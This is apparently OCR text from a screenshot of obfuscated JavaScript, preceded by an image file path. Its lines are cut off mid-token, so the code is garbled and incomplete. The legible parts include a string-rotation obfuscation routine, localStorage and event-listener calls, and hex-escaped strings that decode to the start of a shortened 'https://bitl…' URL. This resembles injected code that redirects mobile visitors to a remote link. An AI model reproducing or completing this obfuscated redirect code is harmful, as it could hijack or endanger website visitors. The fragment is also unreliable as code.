
_0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function
_0x4d17(){const _0x3de737=
['parse','48RjHnAD','forEach','10eQGByx','test','736404
hurs','getItem','1467075WqPRNS','addEventListener','mob
mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x62\x69\x74\x6c\
local-
storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x62\x69\x74\
{return _0x3de737;};return _0x4d17();}
(function(_0x4923f9,_0x4f2d81){const
_0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![])
{try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*
(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x
(-
parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1
(-
parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1